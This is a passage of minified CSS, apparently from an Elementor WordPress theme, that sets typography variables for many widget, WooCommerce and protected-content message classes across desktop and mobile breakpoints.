);}.elementor-widget-eael-wpforms .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-wpforms .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-search-filter-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-search-filter-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wpforms .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wpforms .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-ajax-search .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-ajax-search .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-search-suggestions .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-search-suggestions .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wpml-language-switcher .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wpml-language-switcher .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-field .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-field .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-link .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-link .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-meta .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-meta .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-repeater .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-repeater .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-terms .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-dynamic-terms .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-grid .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-listing-grid .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-path .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-path .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-site-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-page-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-page-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-excerpt .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-excerpt .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-content .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-content .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-featured-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-post-featured-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-archive-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-theme-archive-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-portfolio .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-portfolio .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-login .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-login .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-slides .elementor-slide-description{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-slides .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-slides .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-nav-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-nav-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-animated-headline .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-animated-headline .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-hotspot .e-hotspot__tooltip{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-hotspot .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-hotspot .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .elementor-price-table__subheading{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .elementor-price-table__period{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-flip-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-flip-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-call-to-action .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-call-to-action .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-media-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-media-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-reviews .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-reviews .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-table-of-contents .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-table-of-contents .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-share-buttons .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-share-buttons .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-search-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-search-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-author-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-author-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-comments .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-comments .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-post-navigation .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-navigation .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-info .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-info .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-sitemap .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-sitemap .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-breadcrumbs{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-breadcrumbs .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-breadcrumbs .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-blockquote .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-blockquote .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-add-to-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-add-to-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-elements .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-elements .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-categories .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-categories .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-price .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-price .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-images .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-images .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-upsell .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-upsell .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-short-description .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-short-description .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-meta .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-meta .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-stock .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-stock .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-rating .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-rating .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-data-tabs .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-data-tabs .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-related .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-related .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-breadcrumb .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-breadcrumb .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-add-to-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-add-to-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-archive-products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-archive-products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-archive-products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-archive-products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-additional-information .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-additional-information .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-menu-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-menu-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-content .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-content .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-archive-description .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-archive-description .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-checkout-page .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-checkout-page .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-my-account .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-my-account .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-purchase-summary .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-purchase-summary .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-notices .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-notices .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-single-elements .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-single-elements .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-comments .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-comments .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-embed .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-embed .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-page .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-page .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-template .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-template .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-lottie .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-lottie .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-code-highlight .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-code-highlight .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-video-playlist .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-video-playlist .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-paypal-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-paypal-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-stripe-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-stripe-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-progress-tracker .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-progress-tracker .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-taxonomy-filter .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-taxonomy-filter .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:767px){.elementor-widget-common .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-common .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-inner-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-inner-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( 